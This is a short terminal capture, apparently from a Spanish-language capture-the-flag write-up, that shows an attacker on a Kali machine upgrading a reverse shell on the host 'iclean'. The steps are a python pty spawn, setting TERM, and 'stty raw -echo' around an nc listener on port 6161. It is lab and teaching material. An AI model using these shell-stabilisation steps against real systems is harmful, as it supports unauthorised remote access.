 www-data@iclean:/tmp$ python3 -c'import pty;pty.spawn("/bin/bash")'
python3 -c'import pty;pty.spawn("/bin/bash")'
www-data@iclean:/tmp$ export TERM=xterm
export TERM=xterm
www-data@iclean:/tmp$ ^Z
zsh: suspended  nc -lvnp 6161
┌──(jordy㉿kali)-[~]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 6161
esto con el fin
tambien nevan